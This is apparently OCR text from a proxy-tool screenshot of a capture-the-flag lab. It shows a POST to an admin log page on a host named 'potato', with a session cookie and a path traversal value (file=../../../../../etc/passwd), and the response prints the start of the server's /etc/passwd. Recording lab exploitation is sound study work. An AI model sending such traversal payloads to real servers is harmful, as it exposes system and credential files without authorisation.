 Request
Pretty Raw Hex
\n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: potato
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://potato
0 Connection: keep-alive
1 Referer: http://potato/admin/dashboard.php?page=log
2 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
3 Upgrade-Insecure-Requests: 1
4
5 file=../../../../../etc/passwd
Response
Pretty Raw Hex Render
Home Users Date Logs Ping
show log:
log_03.txt
log_02.txt
log_01.txt
Get the log
Contenu du fichier ../../../../../etc/passwd :
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync